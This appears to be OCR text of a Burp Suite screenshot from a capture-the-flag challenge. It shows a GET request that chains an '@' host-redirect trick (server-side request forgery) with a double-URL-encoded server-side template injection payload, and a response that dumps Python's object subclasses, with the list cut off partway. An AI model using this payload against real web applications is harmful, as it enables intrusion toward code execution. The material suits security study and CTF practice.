 Request
Pretty Raw Hex Hackvertor \n
1 GET /?url=
%40www.localtest.me:1337/secret?admin=%257b%257b%2520%2527%2527%252e%255f%255f%2563%256c%2561%2573%25
73%255f%255f%252e%255f%255f%256d%2572%256f%255f%255f%255b%2531%255d%252e%255f%255f%2573%2575%2562%256
3%256c%2561%2573%2573%2565%2573%255f%255f%2528%2529%2520%257d%257d%250a%250a/about/ HTTP/1.1
2 Host: ctf.tcplp.team:10012
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0
6 Connection: keep-alive
7
8
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Preview!
Admin: [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>,
<class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>,
<class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class
'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class
'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>,
<class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class
'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class
'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class
'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>,
<class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-
wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>,
<class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>,
<class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>,
<class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>,
<class 'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class
'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>,
<class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>,
<class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class
'Token.MISSING'>, <class 'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class
'zip'>, <class '_frozen_importlib._ModuleLock'>, <class
'_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>,
<class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class
'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class